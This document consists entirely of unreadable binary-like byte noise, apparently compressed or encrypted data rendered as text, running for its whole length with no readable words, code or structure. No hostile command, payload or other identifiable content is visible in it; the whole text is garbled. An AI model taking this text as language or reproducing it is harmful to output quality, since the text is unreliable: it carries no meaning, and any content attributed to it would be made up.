;>�H�`�"�Piƃpp�	�F��k3vº]�$��ӥ�t�(�;ve��6��3�Hc�)�B�Tm8�1bzl�c���;��_�����98�$텚��d�8r����J`�A�T�h���'�,�Fpl,_mh��e��a��S�L��K��/��-5y�H�+��XC��?uӍc5���k`�D��p�a'We�4쒛\�0�D-�6v��H;�KZ�h��$��H�Y�85�yܧ��q7@�J!'���Z�/m� ʚ�+�q��*q#��,ڱ"������s�+���PS���pG�.׋����J_&Lw�u-@��r��k�#���^.W��Oeʺ杦��>V�\Ҽ=��;Z�;px�_I�� d���F��m~M���D�%#�^��89?޽|8���\�>e��P�Ao��|��;�!���j��\�dNk@##��;�W��.��5C�)ûۤ�;1��{�*ۉx}�!��{,�k�z>�L�m��s��d����a�0e`m�7>_?N�e�E�4W�M�y�t�CZD?H5�{,ڽ�H��Ϛ��+&��ڍ��D�G�S���;h��e���-ucۡ�:G�(msc��Zզ�:^�0�C�����+��� ��\cX-�w�mg�e�%J$�lpVy3����L�C��²5��b�{���y���׸��ob�9oU����R���3kY#>A�/�V~%��1ݣ�kY1'$��n����L�K�K�Y$d�$���϶�j�S�c�*�s��O���
gx����/`�|}��.�Q��e����6��K2g��H�.�CϦ�J}����}�]{�{MT� ܩ}��-c]m{����#�����c��5��4�)�NE��R�MJ�1�y.,Y�q��7U��p�v�!l�e�Au���� Y��=��y���x�]�Ŧ��,;ײ���e����7�x_�t�k1%H����|~~OO�����r��da�I+�����ܔ���V8VD�V-�J� ��U�ToI`
6IV+h`m��/Ak�I}ґ(db��k������>�F0I)�k6�7�҆a Z�a�u X�A�͋����0t���%���6vk?�$�Q���y.|��m������n ],�r����o�E��`�D] Z�vHj�TĘ���Ѫ��qb/=�Mg6�t�:H�n��k�^ۄe���X��O�	Ӳ������+E��9E�6�@�}*��)�Jz5J	Mb�K�Z	��?�#�Y��ȳ� +	�O+Rl>���7�����i��fm8�[�e���.��l��s
��{�T4O蚺Cܣ\N̰R�}�4���Y�8�u��X�,䫌�mU�ʙ��ś��K�]��`.�99��cw���v�,R�)Z�utUI���K�9��	��j�-��jv��Pt��jo5����v�0To������8�җh�08�7�$�a��\��~=��d�+�ŵ�pĤ>��?Չ0��� )�a$v�\�r�ӏ�)~��Z��V�zVY��GIś\�5"1�9�SZ�馐2<�k��^W]�����uSH�/)8�_���g�^���1t��9� �z8x��9�|�G�M'���y�j�8;,����-&=�5��p�hF�@䥱�6麈b�W@񺲤� PoN�0�o�<�˓����tR�#�{.w�E�;����B>�^N~Kk�gq��=�T8\��N[���_��?jJ����[h�f����H�Sy�e��rꍅ��@˧j[�"�q?�0��:@5��nRK��tc�٪)�w	e�O�h'�	(�ab�����c��,��+m���=%�xwG5S�F�A]'&���l|R���$y�D�>���Y۬��P���s\��>�pO+ Υ~}1�J���<hv=ՙ\�quI2#U��=dr�~���З+ZF��οQ��I�f�^Ast�n駢ާ�E�� ֦E���e������q�Ka&vl���9MIRlf3ܕ�>� �C뼅ok,h�>e8�g+y�������!�tϵ̆ΒrI�N�%f�ͺ��+�����\�՝��DYm;�_������	i���;3Y�P�93�bA�P��`朮�<�w�9zz~�}_���M!�.�����s������}����I�G�A0q<Z��9Nsc�s���r�`U�8Zs�]^��+VFkuV�ͧ��a7��k�H����P1� wQt̑��Xʘ�����j�$c��WY���@niⷴ�L�S,��Zdj1�}���1��dl��3d�����T�3�"�<,�L��}ze�m9����
�p�'�k�6
�JWy�P�s�Ӎ�[@��"�b����gb���l��R����5�H��;*w����=�g���=�� �qd%V
��0�Ӝ����f�XV��"�h�E���R�@e���ZΓ�M���g����,:�V���[�IY�]x
Uf���a_+|#X-(CZ��-�J���x�3���Vj�d;�^'����(��񸴃���7^�O-����)��I����. `Z�K G��R����
V��p��F'Q#oe�>�i��e����{�VkY�:�v�鯢I"�W
\���;��@���qq�dE~��'ؕ�{Y��kl�<����&� ^mj´�67Y��3?=��\�.׈0�no/�z�`�I摱��IL��]��o�w�Y�k�!���i�0s9��|�c�`pvW[c���ڭq��X(C}³]d�Kj��G�KW�k,{p={%ތbs�a윭����t�q�>\�?���x_Bd��ꗓ����Ob�-<��e��k�"��x�/ ݐ�#r�����v��Xֶ��;�@%I/���̼8
%M�,��8=�Y���,Z����k���ˌU��ilQ�c;����{Ҷ�Z����6\�z%L2G��<��M�\]�g�Kz{��g��}A���(��w���|���k�=�s/��En��7���u)x}�h9��(�SVvhev�O#��N�1���q7H�:���9O�\/ӵ��Q��Q�-d�̀�C���g���7IG���V���
������̵�ر��3I��\�ԽR EsJ�S��3���6�{���d-�#�x$W�p�r�۬�b�,������i�%��l��Ƥ��F� �Է�>���Nǒ�'��(�Ʋ�?�>���
q'b��w�+�V�S���9Ic_$|�v�k�魔�D�w���b0�~�_7�����^�����c�����G��G��0"�k5��}O�e�������}�C�C��״��b������v��lBևa�$U풸��( %�V�HXꠣS���G���_f�8n��b5���]p4E
;(��U���<~Y5d����'�MCnɌ���c1��Pr�7�摷���q�E��cT,Ua�s��U�Ge�Q��yR����t�r����z*�V3��@�r���&����G�yRĀ�8SW�[����[ATb�TSH[]�oT����Z)%g�\k�[�!۶B.��9(�8Y�
jXR1t����j�"�M�+eӅ��&�֒��{,�#4����r��@<lr�W�P�XjmܚYƢ�Y�V����[nȚ�ݍ�~���[O�֓�8�
k]�ʻ�N��.�3��E�F˫�Fv�MJ{�F�uio#�/J��VZ�9���0����0I�3w�Eⓜ5��k��f�9X�dGP��� ��,4�s���}�+���ͬ�c�Z%�ʟ��]���X�uӊ%ڽ+��:Nٹ����Z�W.������|B>��{��5�%�u���ޟ�~.�E7�����oHӁQ�W�x�	ۗ.O�k.��ָ�+���3	q�?Tc���l,�'C`��';��^�m�t�ܓ�K�6�������xOH](����q�˦��O� ��y��]�q��Fȣm�Er8\9-�a��,i��%g��{_RV����%0����S��m�zH&Ā�պ�� fDd���������L_���:�;Lg�!� Lo���FB��t �M��V�c|Mdi�sX\��*���Dk�Z��nw��:d��ߔ�w����/M$f���R�p}I��z�i�5��|+��I�	�'��[�Z��s����d�ǸW�Kg��Ҿ7c�K1v(א��=��,d���8�^T��P,���NSQl�2Q�J������(H5 7-��f��w��G+,U�+V����k	U%�/EwJǸ=���7��=6���L_���y���4��Vv�����{�gf9}���e���H�2�֌�%��֚-l4����7�sI�x͎�*�,4Ǥ�~�f3����j�Y�Z[΍��d�]wY�¶�e�ƕ>9ҹ��4d,Ȼ��^,d�MD��9��.	3輬���w���aj�	t�<�wF� 3��i�c�?�s�zg��o��}'�~+d�Eִ�.��}_�'���y� �g|{���:���p�^�^+3�Tr�C����:.�;�[�-�-ĜR��q�O*��~YE�i�u0�@��g��[��p�ڏ:h4ev�44��֙m`�Q�G �Ca�e���%���NK¼Ƹ;.^�\�7K�/���H��6��mlVT�AB�+��p��y��%�- b���@-Е�I�:lb��m+�v��kZ��B ��~�nv9L@sk�1$+F~��h$����o�*���u=��a�� U��Ld�~�̧�V�p����%���]�H�JI��U��r6�j���V�VV�;XY��=Oϵ���6���qK��i�d$.���
f%�o��:��b0���6V��SBt�
Ԯ|��z/���x�/ؕ�k:��]C=ē��b%� mEE�~�h�ڻ�_��j�,�V��#�
^�9� ��Q�r���	ScP���u�kSƌ���c��־=��qd�q��k'йĳ;��R����k������ZO��FxN]U�>���_�?����%h�|rڜ���?�#�|k�-:>�7���p�89ܞ�#{�f���t�� W+<���gGla����wkK3����T�t �q$����/�g�-.s�,V���tE�j|p�ʺx�S��<3�����˓�9;}��-�ip�I*�����9�J2�|���,f^�v�i2�!�ɢ�e[a��Z�Y���>�� ��۹v�M���ct��I�����Ϫ�-��I�W��	������1�����5�ޟ�����vN��A��r�5��T��~.�֏挅/��O  �U��2�����B?P�]~��>�t��f3�^�M����زY$� �l,����W��
L�\���'+��-�;�c�H�U��\[�{+�6�>�^-��O�ʖ�����3��{]f��e]�<�Hc�l)����_a$r,{��/t���+���f��Ȑv[�\�=X|C�"��%o^��n�D����
۬z/�*��R���m����gդ0H.�^㔝5,�`���Y�_�>��,��Z���-�:]�{�5�3E`�YR\����_��	��³!!��H�U��'4}���R36s��Y��-�����+X���:VvRqjr���Nh&eMf�X� F��ߵ����f�]XQ�ĺA�xl헦�ż�_�����xW?/���������$���/���G'������<۲}���� ��IY-�x��N�D�#MA���2HέM$�E�,m�8�U ���fW��4���4M���X�J��H̚Q�n� �6��RP��b��h$�eD:h��5x�}m�	�yM����L�E��7�pă�֙�4N8OM{���W�J��E�VWQ-"��fݨ�YC��@�%Ft�5���R9�7��J��1H���;��Gtđ�W���E�m�T�v��*M`9?�� Z��ƴ�s�Y��i����ɿ�b�\E��Y�����i���&'�bB#����ƭ���K�7Y�9RFh�<��[�M���R{i�����ъ����4I"=[�#>؛�բ�I���1�_��mnB��V�s�m�������4���Y�{u��I�k���ħ?+_�^��ݾW+wӧ�e�����α�St�ǋY�=��b�,������x��t��}L���nJ�'ί�~)���U��yy���i����:x����(݋�V�Y�h�h��˲Kˡx+�N�%SX����X�=�:Εk� ����'�i���@��|�d7�z��8䓲�yw�8��x_@Y�����yH�q����Ic��0Ge�M�e��������� ՘��H��쥻�ڱ/nXq��k�����	t���qi����t��e«�c3��Y�p�9I��kaf���yl{}#!_�*V�-yvy9	?b��[���I���i:x\F��o!-�+�6�� �s� ���~�d=dюH��SX���F��p����x"��0W�Lx�ޙŒkc�kt��eN�4�s�,������/�l�BjFi��')=��fG�M���I���%_��=,�1J$j��K���ZL1�X�W~����p�h7�lS4���&Jф�N��t%ڎE�ԕ�������5��c:\s�g}��K:��`I���Y��_n��X� D������O���o��=���l�^����N�+�S���GjYƸ�3:g0\l�V���Z���+�;�i�c��ͤ�b��Q B靱ĭ�;ҖJh:6]44w����ms�riNM,����(�ak>��c�!,$���1!�Q���z�	-�5���S�щQ'jVF��f2N�ٝ����3�%�n�X�c����$#���D`�.�/o����W���󟏨����o���L7}O���t��o�����y�i�U�Wg��K� /�Iܫ�,N�7�cT���zrM��C[��H�d�tf����nT%&��M�P㲫����E�D욘�=P�.��S;R�5���#t�kR�X}wU}����;T�>��r�g�7�q��F���t}¹��)�h�2� ����"��U���]d�Y�Ϋ�>��3j8N,���Z�T{��cg}�Lj�o���)�{4�
��vdjh;,����lr�Y�ӌ�f�E�Ņ	vD
�QC�#�Cdo�g��	m��d�υ����8�f���]k�0�)a��Fy*�Q$��B�=7	ش�+ZQ���MW���J�y0tQZd�Zv�&(^��t�"d��.in�[����VmOlE�M߽�H���W�W=us�l^)q�Zs���zl�`��ϕ��es�v��p��w���]}GՍ�oT����y��o����C��0I$�i���|~w�������񾦬��o���W���Fyrב�����<ar�}��H4K������o�;;��G3V�e��9^A�t�>�)>��˧��t��l��ϔ�ӄ��}_�t�f�!�}���.���G���弰S�k�+�� �U�ۢN����np'�9x�e�!t�אO
��Z�H-���e�1V:��=��K�[�ay!��[�-�Iӡ�Dnh\f�Z��fʧ��:����.c�7@$QRr�3�X���+�G��J6�3������Y�.i�-��mo�� ��!�8X��;Km�X�Y�0@�)���#��qO� ���fR���#�A{,���I���5K�.��f/�,�_~��\u,W�R͋:�
b�J1�^6I�h�ѳl{%�6k9�p �~V~Qr�M���8ʷ�KI���i>�g��,�l22���Օ:�6"c,�\���[�Rל�)n�S6�Ǥ�/���`����6��jY�V�,;�|��]����EcP�w�uǟ���C�E4`��2�G,Y��1�i'Tλ'��} ����~��Jm��g��nWE42 ��U���>ٲ���[)6��)����y���]���K��{ ��(у��m�'m�M���� ��8�^T�F��殮M�8'�������? ��@=�I�_6k�����Ud��o���i��8'�)&'�Yc���9�n)t���Mr��v�;��F�����Ѻ�x�����S��_K�~7��с�k��w_K�χ>�x|�~?o\�h�����A$��*Xr���(�-1�I9q�Yޢ�숔��KqI�i ��NbKj����소�l��9�hї$����~���K�u`����5:^����m����5�l4Z��9�dd�pӵ��<}(qbH�Qk]�)��X �͋�6;K襁�s��F�DP7��!h�,�v�A\ӣ�ȭ��v��s�Y�u���%�,`ײc:R�Bu�ТI#5�=�f��(�-=���ZS�6�^��V�@���E��nQ=�
�aL&�Vl�[E��8��0S{V��c�AfFV���(}�Ƹ��'�D���X��l�.�M{�tI����c�R4��b�N	8�Vi�r.��8��[r�������2v�%Ƥ�5|�v��pu>�Y��g�c�i'+V�\r�6;n������K�]/��y�y ��$�����o,��� �/�nr�H��ܮӇ��<��������ER�-rQ��\�7	ټ�B��+���鼪ډ�Rˮw�Fӝj�Xݽ$b�����۔�oG��\a&�ab�=>>=v���<8/.V���#ڊ8��[	d� t�'��l[��2�<6Ad�V9q��A�B��T�:[�7��C��+=�+��'�S�Z~T��,�tc����jS������c��z/�Ö4��<�uX����~`�H�v�ih�յ-[��i�i��������?1��/��t��#��`
�$-ȡ���h9�_]9�¤��!���th6t>��klz��/�͗� ������3_$��J4�Im�ϯG��3~��U�gN�n��V�韎w��� Z{���]6���/� KS�m�
�òF��S"|��鴋��B�� S�DRݑ�[���_��2>Ğ]�q^қ���čR�/���Gr2�V�� �lH,>���GIlM�>&�M���jr�R���e=9��8��:�ɞ�&���@�H�C�m��!�v��"��u�%a_������#��N�x+�R�r�WC$s��I0�і<���YQ�����Y^n輽E����;t��:�7y�e��
��W/C�5�$۹Z�Y�X�q��b~��ڧ����Vtޕ�7�d��M����y&��Y���p��)�g���f{J^�J P�ɖ7�9!��P,��r�&�k��k�(�� kH�y�k?	ms�����X�.Q�W�+��9w2�_�I��r�����}/�w�O��r��_M��)�u��
�k���9�^;ê��u6�VNX�_�Q�Ĥ�U0l��\Rzd9QJd�f��MgF��Q��k�uMx����f�VI3H�W�U0wY³v�$�t벳z5����UX��B6�����a޶Wen�>��#�i � mٰvW��� �)��F�8�(9��5�T�$gH����+�V�f4{�UN�x8+��"�+RD�h�Z�F�S��q���6�R�#RQ���܆6܌�4L���A���ӑR�����*��S{v���)
B���Łf�/�)Z���ȥ0��5�;qm+�4��S��}���+krఞ�S+�h:/h�%�>�6�q��Lb8��!)���:ܘ�.Y�6��MnyV�%��9\-k��$u�#�r���y!Y�� ����9]����=��-bO��u�`ٵ�\���<w���$꺙����Oέ�?����g�wQ�HH��e�}.�L�^�6�Y\�<��\3_!>m^?�m�v/3��Pە/'IZ��'&o���.�;|7��}Q�Nˍ��ӧ��}���<4��Z��m�.~M�ݕ�G���f�.?,j[:;�R��')y.gdwD�N5Cޗ?�6Xы$��ajߤ�<l`>e��̽:}:X�/q�r��i,�[����i/G)y$��$�ήA~Ak�Y�������ng��`��Ҭ�<�B��U�~�XLw���Z��� =�����<�X���ɭ��x�mL�J5�k@ū�'~�s����23�ɝF�W���ŉa6�G�%����G��Ou�1�������O�3M��!�g�L����]��I��kw�rUj�ZT�E�2(��.�dJW ��
ȼzt��-�H�.�c7�2�N%��Y� �g�g��L��pV�},�g�z��A�Ph;�m��9�,RbV��g���g����	��L�nr�A���lp��ƽ�1C^A�W��7�c�h�7�]t�5��Z>ܧI�&�2��w2w�_'<�H��[;�%�j˫t�d�"�%��.�9�ǫ�A+C>�y���)k����k�8#�����?� Ke�q��#��r6�,�f�4�$`�-����s�]%R0�,����f�Y=8c��R�nk�_u��'ҍ$�?[��SC�;��?_�����	�IK�K?�kG�H1��b��Q���B�5�	z`6h!b���99�dh7@]l���r�V`<��m�o,��wӝ�,pH%麃���+���� �φx��6���M��
�^��sx�� �� ���!�b����t��\l�e�$��4�/TH���01h`&�E�����H�lZvI��,I�q"�V�� �
p�,T�,f�l-	UmaJ�>�ʣ0~ȼJ�o�4�z�M�FQ=� >��w@�Ş�*hf���U�-���������KsKm��.�N�l�dS׮��}��G%:
ۂ���� -Ef��n1�H3�Ϋ�Y4�!����Fݻ(&A�ߣ4����8��VwE���b�
W,�sH��\T�9)��~Еl�'�jQ���'G���M�J�YR4���w�6��]M+H���Qh\h��m	!�nT���6�vY��][�8��x����u��k���;�n�1 ���.>.y^+�;c��=�>���
l�Y1	͐�����jLb�M+{t|��_�?��i�����+��L����>3�x�[��j1�3�y2��y�f�����f\R v"� t���xr��,���\��w������^���k\�L|���d-s��lz>᎘�as�����������5F/����n��=�:fh��Y�WT����|�폔�A�;���W�X���-x,�y�K	r�ލ��a��wk������j�ޔ��m)a����^)O���+KX=6�8��}�xi)z�	��Z�|Ͱ�.�Un�X��H�Z�k�T��w;R�H�s����Q�C���{bYD&P@q$Y� ��f�F0[����ʻ�Նk��x����(�B���+l���b���F���I�;tF�a�;�*�>�P�7�D/_q�BF]�u�ux�bc�w��t�'p\�#�,�'l�1�L����Iѹ����L�^7�8�.h���^2ƛ��o?�������X���N?�t��{k�~�MzdS�%F^��p�f3�e��^�?��$�愃�S{��2��1ͫ �b��=(���j��,���g��d�9Wk��M�)O��e$�6��8Xm�=�3�W�K$� ��i��f=4N�5]��3��:Y��q�����Fq#�\V�g�+��o4_��r���Ўh����Vw��uF7k�۵+�zQ���ӅM'���w���Y��sI�2�FGp���r��#d���R^�e���\+��-k��L�qmZ�m7[���N��w�(��v}��(h����R�g�$'��_������9{�oW��|��	'���BHa�F
���^lr��u/wK3��D�����;�����O��ǆ�%`{GV��/������������ ��>�>�;�F��W�]����h�ZώJ��8���-�YW�5o�S�l��@4�l
$b�CI�� v���Ƚ@��8�o�X�Қ�h�*O�[Ifo�UH�xa#��F8�;-;	a����)�Ti��ߪ*��	��>�Z�;d��2I��JԨ��[�� �;����`QTbt�V����gب3N�2��v*�`	���h;n2�4�N��w��3��K�s�H5���k�j5x�#ԡ�M*n��� YŦ�9�*N��J���#����E���w	����-IY��r�i ��K���$,qn�3e+���9՚�\�r�y�5�,�?��o4�xӝ�+���:�K7,t��Հr���`�ŭް���=Zɐ���t�H���߈�_	���NF�o�㴞�~G��#���R�z�1�8j��&D���l�����1f0��Y�W�tz�WťӗJ���V�Ԗ�c��gex�^�����Jų�W�zwxgD����+�ر�ѐ���/?.N�7��+t4{Z�,�%��sc{ K�7����g���=���f�ퟌ�K�{s�����s��â�'�Iɭ�%��Ă�kN���^�,�b��^�sb�Oe��:^]c��A#�R��N��)�:�k�*s����`����x[��Di���ٮ�&����R״�w�x��X{�8���dś;D: �=�I�O��_��GE#NZ)_�9�:�SO�RO�izF�0v �a���b��Y�R�^�:��8}���9W���:Ȧ:`������b�`?K��';�8$Xv����0�`�O	$MI��3����f5�n@ �G;1�M��-+K�̈ӎ��W9����\�X�ۅ�jo�L����w�s��~l�h��~.��M�0j>�LƧ.�d2GRǥǲ�/M[g�	(�.@�8)�>R�Vu:N�Gةl�|����Qf���S�>�l곺yc�V��l�%�c��ː�ʛ�/�Htź�6�f":^I���	+V�:*7Ge�ú�(�Rl ���6+-�Ұ�<���M2�tc�����7
��۝��:�y���r���nzb�,mc~���gQ9���Ѯ��rHY��%�l��?��rq��H��9OQ�3 h�����*׉cu\�"�[7���Zi�?J��4ԇry=�~3Sp�Hy�=�V�iff��u��ϣ��P�U��,d��\�<�o�+Eߧ;�}[�g	��k[������t��������s�y|<<����� ��탩k���b����|9�x|���ù��pM��)�p�^�xꄴo_eu�i��6�M$i�m�c�e�i�Ej���hP�D�hR��e���ʐ�<^Ԉ�!�V����t@#�����v���A�K���Q7E�T�Uh`v+Icj�C�ج��NGt1r�hǰd���?�A�-<���sdY�Cp�P����%%��bIn�u5
,���֕�p)"6�b���q�gSA���P��䍓)��GW�!���/mx�I�$�Q�V�@Z4�)Q�M�Q�M�h�k�*^�Z2�۽��g*34��k�,�xQХ�ӽR������X�^{�u����6����_�7c|;BG~��{t��	�e��!�I������<z���3�F��+��ǳ����� ]�u>#�?��S#�l�iz�I���8�q#4"�>T�5]���5V������fq��ˢ)tNWcN�7�cr����_�㷠�_=p�˜��5���a��m���m�ۇ�Am0do�������(�3���ذH���#�������c� 0�a���LN�Ł��G-K�15��h��{X�X�#������}������F�y��)���dW����+q�3�ey'T{P
Z���,1���X�<�.$�Y:gJּ�ʗ����:�����'M�ɩ�F	8��X�/�FB^��]7b|8����owRM�6z$o�d���&�Gcd�1�C
����w��� \n@r
�oI�ORE�\?u�X��:\� j�9p��C�R�[b��F^���*������]8rޫ���oߺ�㾜���5���9VL��#h:-��_��fy��N�/(�3vi\���"sE���M�9:w��j���
�`�Gd�d�$u~�}���zs���8$��ib����c���X�H� y��I;C�KG�Xk	'Hy���X��=5���$�&�ӣ7�|�������󭡶1[���g��5���Gelk�>��N}J�!Y$K�(ޘ�r�����>Y�	zW�o#�e���孡�	��t����Lǃ�,d�O���,2CW{���W�Y��=��)7�:��Z���������h%���}'9K��$�e+�c��A$ ����P�6U�F�;Ɯǧ-:�:uoi��� ҷTc{md�^]����8�����j��t�9������-턜m�U�R��(���<)�-� �1�KH�g��(k� �7]$D|��Oޕ�]�1�<�S薜{,q�k��G/Y��F�z�������U��s��8y'��xO���D��\N�V����s���_�����k���[�.�^K��
��%��zn�(�J2����g�hC�U�<�OI0�k�O�0�7�T�#+e�����1��m�wLE��K�|�`$ګb��!��{���bD���(�f�O�J2fᦲ��蔑�������A�iݐ�k�`�~P���c�Pk-�QBx܌�
�}��
ۺ�0�`�UV.����["��l��5ޑ�x����R�40,��XK���α�mC�N�j���;rQ��@~�5�	7�Y��ܫ�ob�8��8�O�ŊY�lM�I2&��Z�+��񛮜\ny�X��jB˰ ec��ζ����~�<k�$�TΚ�$#��V'朓L�g�c�
^�Ad��zK6�O�o�>��zG�<���Q�IZ��o:��'��>%�=W���u]Kˋ���^L�7ɷa����I�+1��Ɏ���4� ���qQ���&5yb�H����3��� k�����}� ���R����x{����A��+�Ƨ�_[�>$tKt�򼜼���c�da�ր�����C�-��a�;)d��v��6�����!�$�'�kq��M&�F�d�'n����'߱[��53�f�4��9Y�l�㥎mU��Q��z_,:Km��J�,~�#�u)&��/a��[�f	#�d��ge�\�MJڭ�Ŷө�?��S$��[��7Q�9�S�!3泍ԡkenZ(��O��_sY#�p��I}ԛ�Ɩ�r�K�g��9S�N��X�ZM������t�#u�R���u�@$�쁵���<�{��:({�7ǯ
e���s��R|Z��K��~�?W�\N>������A;)��#��@�!o�/ە��������6(�]�ך�_l|L\��>ꙉ��[�p������A/�ܫ���1���Z�sڄ��FBz�ˮ	Z��o�9������mz��I�,X��X�ܭ|8��tŭ�����jr�#���&Vn���$ <�'���y
b��QS��M�����0|�{3oO�ɐ�x���dl���9>����?���G�<����NV{A������MӲq�'][�9c�� O�O!Ch5�2?P��}.��3DA���!M�6_k�������[��x~;Z����l&^}��cn�]��S0����ɖ0�p��v��N��f�-rO�@ۂ����������{v觨#��,r���00��1d��gY�K$BA�j�3�����z[V�yʽ'��t@��
��n	l`��޹Kc3���5���O~�'N~�>�r�՜��^ǧ�|S�Z�����8��� /�o?���9κ���麶�R����������������c�hV��ڼ�̏T���^��ϧ�4�zޠ0�J�Y�G,V�h��aI�ǜzO
H�sH!��X�l��X�h4xic�xCJ��&�#Ft�I��Pe��h�5�nj�S1��nGn�L(��=��
؀{#M�l�^�:,S�T�P1�`Y��F>��Lq��>�&N��o�M��xSCW%]S6��P��TF����Eh��\*��cG +���v��P.�*�_E6H�KSwӀ�ΤZ\lR7�V
�d�����D�c��, ���p��1�G�N)R�t7�Ϝk�p�l�=�G���oe%�N�R;�y\�r�w��3�����I��d���uӄ���d�{�S����O�?��O��d�K��߇��g�/���7�]W���us<���4{/���c���y����(rBֳ�o06�+3�ܹ�������T�fc��뽝s�dGe��u�E��1�́[)f�(��̍�G�:G�p/�p�q��a�LuV����7�>��4z���95yͽ�_e9T�h�&��I>s�}���2,�Ĝ�lz�.ǱZ��I�;��w�o��b����{.=�-�캪�^&Hh�n�s�_��[����,�J6�s�-{�3�EtLsM�fD�|�S�lUanޗ%0tnƏ�B����my�_��de��T�+��V���0�In�/K$l����X�]�&��%��B�g㥽��d`��֓]��2��#,��0B�vr��CӒC�9K���A��c%��gr��g,��-�9��r<Euj��=�IfF�`�W:�+�:?�jU���~�۲��'�[�G�\��]+ &��)�oVoW$u�j�|�ۗ�ϥ�;d�]�]8r���,uG(k1�����%�q]�{=�����M՘��-1��5���H�Ѱ�'��c[@�O�i//�x�5zV��v;p�k��3���7�Z�vD�&��'�^]7��6��\���p�[Q��p�~��n�g'���	�[���y��b�F�2Q�S�>��ұ�d�%��C+!{|˫���q�I��-�;�o����FT����<�� t��Ad�U�\�����Y/��29[�ř:���T��X�O���李�t�K>�/׏(���a����[����P�__�ϺΒ3�a���En+�N�=��׺ǵ�G,�1e�{���D�,y�捈���K3#f�H�*I�f���Jd�H�a$���?��	U+�۟��9���
_m��0+�� "�ڙ���>�&�R��� c�C�C��Զzc��[�:'� �*�7��o���u�ß��s����z� ǈ��I;�<~nI������{vu�3 u���|BP��\.w�㓧�A��� ʛ��� �9���[�\��4b��m����*����ԊG:�|��pӶZ�Ό/�� ��"�e���J&���uOG�@i�3N�Y���7�� �(��/I ��	$a��@=��t��FKH$n�,KK�A��2J4r�`�[��}��,�`ڸS�ޖh:�VvA�kpU�:���_� *&\v$l�b�j��d���5Ź8BԜ��5gVT��*��*�G�eS�)�vF��6s(�PU�"�|�n7�N��V�.6��p����^wn)��IY�ӆ9n�s��{u�8�3��ޚ�9:�/�9�?�\s��A��/T�����x�v���o��s��z���?U3�I��2N��y^wjm�6�yOL�^���W�Y�[��b��Xn)[lk��d�#}����J��5�S��ڎ�Bm��ங���������{\yqu����bi�԰�8+�柏W����+��x�^;m���N�Gz���%a����K:�����kI/�`xN"��	˗l����W[�����c�V��(y@���$���ə���"�Y^���#@Z�j�C��#j+�}V��g;j����gp#��������C��k��;BfF(���v�Ԭc"�*@����.X��n��9?IS�>��a��ܭH�m�a�b Qp��!�)@27�����A!�ɞ�nq>E���0m��=�3��H��|�7����7�;��^�`����^]<�--�Y�����A���*d�)���č����n�W5�4=�qf"�8�k��Jޱv��K��K��`˞V�<O��8�V��L�\o�͢h��lb����ԗ�/�Y ���-�p	1q�-ˌ�m�rk?g ��}�;s�'62M~�7$�X����[V]f8���.�+8��k�Z�
�϶��S�wLڣV��L�E�spw�g���H�K@�V��dSG��vuods��}�c]2E#�'���Z�'��|��X��l�T��ꙎfJ�W���9�����k�O�ӌ�&��o�����u�Xn���S������x�@��Wc�s�;���#N^H\������|G����oc��O'4�)}�1��ʘ��av��\o��T�,Im]l�}����b^�>��~��z�5��f��ǽZek���'D��uVp��~N>�9X4� ���b��ׅ��K t���a����L���E_�����9S�ˁ ��r����t�l/.���)o��_��nkRb�����.�Z���'Nn���_̽2�[�
��w����$?�2��/��ry�� ^�Ճ�����V�/,���q�.P"�UPY��R��G�ﵮ��c��9��3캧�X�"~���-�����+�J���e�IvBgNb[v��!�4[�{(����*����(�`�Wv��VuV�צ�;!`��`��	�
�Q�Xp��#\}/���H]��Y�u-}آ�IsNAMSG)ځQ0\Y�mZ`V�<}��͍�^�ڔ��B�#9��wj�n|m��0�c�@�YƸAi��%�؋�D�Y6EY�����鼺eҙ�5S>Tj$�${-$���vYh��
�UjcGpX������8]��ߨ�����\��"=C鷟��U���/���x�2ms�[���ߊ��N�스�%����v�x���[�ƺ���꺗�3�ΒCd���^?�7h���U^������̌�͇kmu�KROi�Ur�C	qa��;l����\�����8{fB��:0d��*rԼ~�.�WH�22~�S���Ǘ�����Y6��"��s�|<W��^���X�󒼶���oKt丐%1�\��������S��.Y(��7���|oc��� �#�gc�f��d��z�>�#$6�T�z]���?E��g���3�;��1vFw4JeK�Ӱ�r�˟�C8���~˽���o/U��p�,�5��f4�D��e�)k�s�b�mb��19�$�d�Z��f������*Y��2����9S5��< ��[+=��P�u8��Ŏ�x'�V�sүމ7�U����@���j^�Wl���-�[d�3C�xʿ/���Y��g`t�V%��7@X�#�xK����Kո��1`ѐ��R�[܅����%]���(��fϵ��8���e1����ROe�7��K�#���\�V�9#�Jd�z+asq�yY��|���W<�x�k�������ɞ��qtG6���+w�ؼU��0}�� \粰��m�Xhe �@�Veb��m8X[���x���.�IS&���8�E��!f���KIs�Y��}���ؚ
�O^�&)E��-K���quK=��h���3}�{j^���b��vND�Y#m�r��Vj�&I��%g��[=�u��8����&:�0MeK�g��6u"�o� r�|�M�,������qsKӂA��^����H@84{�$]�nv��>�߸U�b���^<�H�	9c/��z_�O�����~�_�wA���C�����r���k88�v�*�k3t��Qa��yE�3�:������鄎ō�s�۞N���t�:B�s�t��9��O�\/��m�����9�0=�W�K�~9���׷%�k+VJ��GF�s7��b�k��䛨/����^K�GB.��>�Z��ic"N�C�pp���s��[���:?�St��/`w��^� ��� O?��|�E�De��m{�r�O��T�'U,9�S�������L=Dz�w]u�0Y(��l���hk�{�Ѫ� $��|�4�G#�d�7#t"m�4F{��5ڐ;E�q�+@�ңZ{����JbO#P<�����dcA��q�	�d���j�+�M�G��^�c~�N�$^�m۲a�J۪&�H����p��5:�L5��ps�����yx��h�;;�uV�EULE��ь�.��3��	��n���)VB��9?�f��w��`rTjzf�� �T�}#Fw�4�c��(�����v^{r�|'Ij�s���\]C�?B�|���%�:�x�������y�A����nx�}��,~;�u]W[����Os���q^�������e�I��|��q_-����ꜥ���tu�sa_D�,΢�21�8��~�͂c�C�d��fZug&/�VE( I���Wj�}�G�Fi�Ò	\-�N�?�K+@!�#+�-zt$�'L�t�@p���;ѿ�gH���A��dbԜ��=��W/�v�V�Z���qԇ�ʜ��}zwxd�	����)�q����5�C�f/�DKn�3���9K��t�#��,�|{����c�3�1��=�5���4v�N��7O�i��>���L��g�.���v���qg!tNs)�_zR�Ֆ"`8���Kj~\��V
